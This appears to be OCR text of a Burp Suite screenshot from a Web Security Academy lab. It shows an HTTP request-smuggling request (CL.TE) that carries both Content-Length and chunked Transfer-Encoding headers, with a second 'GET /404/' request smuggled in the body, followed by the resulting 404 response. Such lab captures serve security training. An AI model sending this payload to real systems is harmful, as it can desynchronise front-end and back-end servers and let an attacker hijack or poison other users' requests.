 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a3500450339e8f482cdb6b6007d0078.web-security-academy.ne
t
3 Cookie: session=alHoVoEGxKSjNRZsVvJ5Ow85pKr13Odm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 66
16 Transfer-Encoding: chunked
17
18 e
19 q=smuggling&x=
20 0
21
22 GET /404/ HTTP/1.1
23 Content-Length: 3
24
25 a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=5kBDU3ZbUOa3WU7BKgK9TsC8zHPripRV; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"